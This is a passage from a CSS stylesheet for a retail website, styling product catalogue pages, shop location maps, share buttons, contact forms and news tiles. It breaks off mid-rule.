.wp__typo hr {
  margin: 40px 0;
  height: 1px;
  background: #353535;
  border: none; }

.wp__typo > ul li {
  font-size: 16px;
  line-height: 1.44;
  color: #878787; }
  .wp__typo > ul li:before {
    content: '— '; }

.wp__typo > ol li {
  font-size: 16px;
  line-height: 1.44;
  color: #818181;
  list-style-type: decimal; }

.wp__typo .alignleft {
  float: left; }

.wp__typo .alignright {
  float: right; }

.wp__typo .aligncenter {
  display: block;
  text-align: center;
  margin: 0 auto; }

/*@import "common/keyframes";*/
/*@import "common/map";*/

.fscreen-main__headline-text {
  margin-bottom: 50px; }
  
.fscreen-main__desc {
  padding: 45px 40px 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none; }
  .fscreen-main__desc_wrapper {
    width: 100%; }

.fscreen-main__headline {
  font-size: 50px;
  font-weight: 200;
  color: black;
  line-height: 0.9;
  max-width: 360px; }
  .fscreen-main__headline_wrapper {
    margin-bottom: 23px; }

.fscreen-main__text {
  font-size: 16px;
  line-height: 1.38;
  color: #878787;
  opacity: 0.65;
  max-width: 320px; }

.carousel-main {
  position: relative; }
  .carousel-main__counter {
    display: none; }
  .carousel-main__view {
    max-width: 100%;
    width: 100%; }
  .carousel-main__desc {
    padding: 0 40px 40px;
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    max-width: 320px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1; }
  .carousel-main__headline {
    padding: 25px 40px 0;
    margin-bottom: 23px;
    font-size: 50px;
    font-weight: 200;
    color: black;
    line-height: 0.9;
    max-width: 360px; }

.collection-main {
  padding: 40px 40px 52px;
  background: #f0f0f0; }
  
.collection-main2 {
  padding: 40px 40px 52px;
  background: #ffffff; }	

.news-main {
  padding: 61px 40px 58px; }
  
.news-main2 {
  padding: 61px 40px 58px;
  background: #f0f0f0;  }  

.shops-main {
  background: #353535; }
  .shops-main__wrapper {
    width: 100%; }
  .shops-main__info {
    padding: 45px 40px 80px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .shops-main__map {
    display: none; }
  .shops-main__headline {
    color: #CDAD6B; }
  .shops-main__desc {
    max-width: 400px;
    font-size: 18px;
    line-height: 1.44;
    color: #ffffff;
    margin: 30px 0 60px; }
  .shops-main__button {
    padding: 0; }

.inner {
  padding: 53px 0 60px; }
  .inner_about {
    background-image: url(../img/about/back-plate.png);
    background-position: center -70px;
    background-repeat: no-repeat;
    background-size: 140%; }

.share-box {
  margin: 0 30px 20px 35px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .share-box:before {
    content: "\e905";
    color: #CDAD6B;
    font-size: 24px;
    padding-right: 15px;
    margin-right: 20px;
    border-right: 1px solid #dcdcdc; }

.page-404__headline {
  font-size: 24px;
  color: black;
  line-height: 36px;
  font-weight: bold; }
  .page-404__headline_desc {
    font-size: 56px;
    margin-bottom: 15px;
    color: #CDAD6B;
    padding-left: 40px;
    font-weight: bold; }

.ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after {
  color: #d6d6d6;
  font-size: 25px;
  -webkit-transition: color .3s;
  transition: color .3s; }

.ya-share2__container_size_m .ya-share2__item {
  margin: 5px 17px 5px 0 !important; }

.ya-share2__item_service_gplus .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_gplus .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_gplus .ya-share2__icon:after {
    content: "\e901"; }
  .ya-share2__item_service_gplus .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_facebook .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_facebook .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_facebook .ya-share2__icon:after {
    content: "\e900"; }
  .ya-share2__item_service_facebook .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_vkontakte .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_vkontakte .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:after {
    content: "\e906"; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_odnoklassniki .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_odnoklassniki .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:after {
    content: "\e903"; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:hover:after {
    color: #CDAD6B; }
	
	
.ya-share2__item_service_skype .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_skype .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_skype .ya-share2__icon:after {
    content: "\e910"; }
  .ya-share2__item_service_skype .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_telegram .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_telegram .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_telegram .ya-share2__icon:after {
    content: "\e911"; }
  .ya-share2__item_service_telegram .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_whatsapp .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_whatsapp .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:after {
    content: "\e912"; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.ya-share2__item_service_viber .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_viber .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_viber .ya-share2__icon:after {
    content: "\e913"; }
  .ya-share2__item_service_viber .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.categories {
  background: #f0f0f0; }

.catalog {
  padding: 18px 40px 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .catalog__list {
    max-width: 280px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 0;
    overflow: hidden; }
    .catalog__list.opened {
      height: auto;
      padding-bottom: 30px; }
    .catalog__list_opener_mobile {
      height: 60px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      padding: 10px 22px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      font-size: 16px;
      font-weight: bold;
      color: #CDAD6B;
      margin-bottom: 30px; }
      .catalog__list_opener_mobile:after {
        content: "\e90b"; }
  .catalog__item {
    position: relative;
    margin-bottom: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .catalog__link {
    font-size: 18px;
    color: black;
    text-decoration: none; }
    .catalog__link-arrow:after {
      content: "\e90e";
      font-size: 10px;
      margin-left: 3px;
      color: #878787; }
    .catalog__link-arrow.opened:after {
      content: ">";
      font-size: 17px;
      margin-left: 3px;
      color: #878787;
      font-family: monospace !important; }
  .catalog__inner-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-left: 36px;
    max-height: 0;
    overflow: hidden; }
    .catalog__inner-list.opened {
      max-height: 1000px;
      -webkit-transition: max-height .3s;
      transition: max-height .3s; }
    .catalog__inner-list_item {
      opacity: 0.65;
      font-size: 14px;
      color: #878787;
      margin-bottom: 7px;
      text-decoration: none;
      width: 100%;
      line-height: 24px; }
      .catalog__inner-list_item.active {
        font-weight: bold;
        color: #CDAD6B; }
      .catalog__inner-list_item--second {
        margin-left: 25px; }
        .catalog__inner-list_item--second.active {
          font-weight: bold;
          color: #CDAD6B; }
      .catalog__inner-list_item:first-of-type {
        margin-top: 13px; }
  .catalog__content {
    max-width: 100%; }
  .catalog__button {
    padding: 0; }

.breadcrumbs {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 12px; }
  .breadcrumbs__link {
    opacity: 0.7;
    font-size: 14px;
    color: #878787;
    margin-bottom: 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .breadcrumbs__link:hover {
      text-decoration: none; }
    .breadcrumbs__link:after {
      content: '';
      display: block;
      width: 16px;
      height: 1px;
      margin: 0 11px;
      opacity: 0.7;
      background: #878787; }
  .breadcrumbs__current {
    opacity: 0.7;
    font-size: 14px;
    color: #878787; }

.product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 -40px 50px; }
  .product__view {
    position: relative; }
    .product__view_wrapper {
      max-width: 595px;
      width: 100%; }
  .product__thumb {
    position: absolute;
    top: 5px;
    z-index: 1;
    width: 100%;
    height: 78px;
    display: none;
    padding-left: 10px;
    padding-right: 10px; }
    .product__thumb_item {
      background: white;
      margin: 0 5px 10px 0;
      cursor: pointer;
      text-align: center; }
      .product__thumb_item.slick-current {
        outline: solid 1px #CDAD6B;
        outline-offset: -1px; }
      .product__thumb_item img {
        display: inline-block;
        width: 70px !important;
        height: 70px; }
    .product__thumb_view {
      max-width: 100%;
      width: 100%; }
  .product__carousel {
    background: #fafafa; }
    .product__carousel_item {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px; }
    .product__carousel_view {
      max-width: 100%; }
  .product__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: white;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    max-width: 595px;
    width: 100%; }
  .product__desc {
    padding: 14px 17px 0; }
  .product__caption {
    font-size: 25px;
    line-height: 1.08;
    color: #353535;
    font-weight: 200;
    margin-bottom: 14px; }
  .product__vendor {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 50px; }
  .product__features {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: start;
    -webkit-align-items: start;
        -ms-flex-align: start;
            align-items: start;
    margin-bottom: 21px; }
    .product__features_name {
      opacity: 0.7;
      font-size: 14px;
      color: #353535;
      margin-top: 5px; }
    .product__features_value {
      font-size: 14px;
      color: #353535; }
  .product__pdf-box {
    padding-top: 19px;
    border-top: 1px solid #f5f5f5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .product__pdf-link {
    text-decoration: none;
    opacity: 0.8;
    font-size: 14px;
    color: #CDAD6B;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    margin-bottom: 12px;
    padding: 10px;
    border: 1px solid #CDAD6B;
    text-align: center;	}
    .product__pdf-link:after {
      content: '\e90a';
      margin-left: 7px; }
    .product__pdf-link:hover {
      opacity: 1; }
  .product__action {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
    width: 100%;
    margin-top: 20px; }
    .product__action_link {
      width: 50%;
      min-width: 50%;
      max-width: 50%;
      height: 50px;
      line-height: 50px;
      text-align: center;
      text-decoration: none;
      font-size: 12px;
      font-weight: bold;
      color: white;
      background: #CDAD6B;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .product__action_link:hover {
        color: #353535; }
      .product__action_link:last-of-type {
        background: #d6d6d6; }

.color-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
      -ms-flex-pack: start;
          justify-content: start;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-left: 10px; }
  .color-list__item {
    position: relative;
    margin-right: 6px;
    margin-bottom: 6px; }
    .color-list__item:hover .color__details {
      visibility: visible;
      opacity: 1; }
  .color-list__figure {
    width: 25px;
    max-width: 25px;
    min-width: 25px; }
  .color-list__view {
    max-width: 100%;
    vertical-align: top; }

.color__details {
  position: absolute;
  z-index: 5;
  bottom: 30px;
  width: 108px;
  left: -1000%;
  right: -1000%;
  margin: auto;
  visibility: hidden;
  opacity: 0;
  background: white;
  padding: 10px 4px 4px;
  border-bottom-left-radius: 44%;
  border-bottom-right-radius: 44%;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: all .3s;
  transition: all .3s; }
  .color__details:after {
    content: '';
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 9px solid white;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    margin: auto; }
  .color__details_type {
    font-size: 14px;
    text-transform: uppercase;
    color: #CDAD6B;
    margin-bottom: 3px; }
  .color__details_name {
    font-size: 14px;
    line-height: 1.14;
    color: #353535;
    margin-bottom: 12px; }
  .color__details_figure {
    max-width: 240px;
    border-radius: 50%;
    margin: 0 auto; }
  .color__details_view {
    max-width: 100%;
    width: 100%; }

.shops {
  background: #f0f0f0;
  padding: 75px 40px 80px; }
  .shops-fscreen__desc {
    padding: 45px 40px 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
    .shops-fscreen__desc_wrapper {
      width: 100%; }
  .shops-fscreen__headline {
    font-size: 40px;
    font-weight: 200;
    color: black;
    line-height: 1;
    margin-bottom: 40px; }
    .shops-fscreen__headline_wrapper {
      margin-bottom: 23px; }
  .shops-fscreen__text {
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    margin-bottom: 45px;
    max-width: 320px; }
    .shops-fscreen__text a a {
      color: inherit; }
      .shops-fscreen__text a a:hover {
        text-decoration: none; }
      .shops-fscreen__text a a strong {
        font-weight: bold; }
  .shops-fscreen__button {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    padding: 0; }
  .shops__map {
    height: 340px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .shops__map_wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
    .shops__map_action {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
    .shops__map_item {
      background: #CDAD6B;
      color: white;
      text-decoration: none;
      font-size: 16px;
      font-weight: bold;
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      height: 60px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .shops__map_item_button {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        width: 100%;
        height: 100%;
        padding: 0 28px;
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        font-size: 16px;
        font-weight: bold;
        text-decoration: none;
        background: #d6d6d6;
        color: white; }
        .shops__map_item_button:after {
          content: '\e90b';
          opacity: 1;
          -webkit-transition: all .3s;
          transition: all .3s; }
    .shops__map_city_item {
      width: 100%;
      height: 40px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      line-height: 1;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      font-size: 16px;
      font-weight: bold;
      text-decoration: none;
      background: #d6d6d6;
      color: white;
      -webkit-transition: all;
      transition: all;
      cursor: pointer; }
      .shops__map_city_item:hover {
        background: #CDAD6B; }
    .shops__map_city-list {
      position: absolute;
      bottom: 60px;
      left: 0;
      opacity: 0;
      visibility: hidden;
      width: 100%; }
      .shops__map_city-list.active {
        opacity: 1;
        visibility: visible; }
      .shops__map_city-list_wrapper {
        position: relative;
        min-width: 50%;
        max-width: 50%;
        width: 50%;
        height: 60px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
  .shops-item__address {
    font-size: 18px;
    line-height: 1.22;
    color: #353535;
    margin-bottom: 5px; }
    .shops-item__address span {
      display: block;
      font-size: 14px;
      line-height: 1.57; }
  .shops-info {
    margin-top: 30px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .shops-info__phone {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 6px;
      padding-left: 40px;
      position: relative; }
      .shops-info__phone:before {
        content: '\e90f';
        font-size: 18px;
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        color: #CDAD6B; }
    .shops-info__mail {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 10px;
      text-decoration: none;
      padding-left: 40px;
      position: relative;
      width: 100%;
      word-wrap: break-word;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .shops-info__mail:hover {
        text-decoration: underline; }
      .shops-info__mail:before {
        content: '\e90c';
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
    .shops-info__hours {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      padding-left: 40px;
      position: relative; }
      .shops-info__hours:before {
        content: "\e908";
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
      .shops-info__hours_item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 1.57; }
      .shops-info__hours_day {
        color: rgba(0, 0, 0, 0.65);
        margin-right: 20px; }
      .shops-info__hours_time {
        color: #CDAD6B; }
    .shops-info__link {
      font-size: 12px;
      font-weight: bold;
      line-height: 1.83;
      margin-top: 10px;
      color: #CDAD6B;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      text-decoration: none; }
      .shops-info__link:after {
        content: "\e90b";
        margin-left: 10px;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .shops-info__link:hover:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
  .shops-map__modal {
    width: 320px; }
  .shops-map__city {
    font-family: 'MiglioreFont', sans-serif;
    font-size: 35px;
    font-weight: 200;
    color: #CDAD6B;
    line-height: 1.6;
    margin-bottom: 6px; }

.leads {
  display: none; }

.form {
  max-width: 460px;
  width: 100%; }
  .form__content {
    font-family: 'MiglioreFont', sans-serif;
    max-width: 1000px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #fafafa;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 46px 38px 60px; }
  .form__close {
    position: absolute;
    top: 25px;
    right: 25px; }
    .form__close:after {
      content: "\e90d";
      color: black; }
  .form__caption {
    font-size: 40px;
    font-weight: 200;
    line-height: 1.25;
    margin-bottom: 20px; }
    .form__caption_desc {
      max-width: 300px;
      font-size: 16px;
      line-height: 1.25;
      color: #878787;
      margin-bottom: 35px; }
  .form__label {
    display: block;
    margin-bottom: 14px; }
  .form__field {
    font-family: 'MiglioreFont', sans-serif;
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px; }
    .form__field::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__field:-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::placeholder {
      opacity: 0.65; }
    .form__field.error {
      border-color: red; }
  .form__textarea {
    font-family: 'MiglioreFont', sans-serif;
    min-height: 130px;
    font-size: 18px;
    width: 100%;
    outline: none;
    padding: 6px 15px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border: solid 1px #d6d6d6;
    resize: none; }
    .form__textarea::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__textarea:-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::placeholder {
      opacity: 0.65; }
    .form__textarea.error {
      border-color: red; }
  .form__select {
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
    .form__select::-ms-expand {
      display: none; }
    .form__select_arrow {
      position: relative; }
      .form__select_arrow:after {
        content: "\e90e";
        color: #CDAD6B;
        position: absolute;
        line-height: 45px;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 30px;
        pointer-events: none;
        font-size: 10px;
        display: table; }
  .form__option {
    margin-bottom: 5px; }
  .form__button {
    line-height: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .form__button_wrapper {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      padding: 0;
      margin-top: 30px; }
  .form__symbol {
    opacity: 0.65;
    font-size: 14px;
    line-height: 1.57;
    color: #353535;
    margin-bottom: 28px; }
  .form-thx {
    font-family: 'MiglioreFont', sans-serif;
    background: #fafafa;
    position: relative;
    padding: 46px 38px 60px; }
    .form-thx__headline {
      font-size: 40px;
      font-weight: 200;
      line-height: 1.25;
      margin-bottom: 20px; }
    .form-thx__desc {
      font-size: 16px;
      line-height: 1.25;
      color: #878787; }

.news {
  padding: 60px 40px;
  background: #f0f0f0; }
  .news__content {
    max-width: 100%; }
  .news__button {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .news__date {
    margin-bottom: 28px;
    padding: 0 40px;
    font-size: 14px;
    color: #CDAD6B; }

.tile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .tile__wrapper {
    padding: 0;
    max-width: 594px; }
  .tile__item {
    max-width: 297px;
    width: 100%;
    text-decoration: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    margin: 0 auto 50px;
    background: #fafafa;
    position: relative; }
    .tile__item_big {
      margin: 0 20px 40px;
      max-width: 480px; }
    .tile__item_wide {
      max-width: 320px;
      margin: 0 20px 40px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 19px 20px; }
    .tile__item:hover .tile__item_caption:after {
      -webkit-transform: translateX(10px);
              transform: translateX(10px); }
    .tile__item_figure {
      position: relative;
      overflow: hidden;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
      .tile__item_figure:before {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0);
        visibility: hidden;
        -webkit-transition: all .3s;
        transition: all .3s; }
    .tile__item_view {
      max-width: 100%;
      vertical-align: top; }
    .tile__item_caption {
      padding: 6px 25px 15px 15px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 54px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_caption:after {
        content: "\e90b";
        color: #CDAD6B;
        z-index: 1;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .tile__item_caption_color-white {
        background: white; }
	  .tile__item_caption_color-f5f5f5 {
        background: #f5f5f5; }
    .tile__item_info {
      -webkit-box-sizing: border-box;
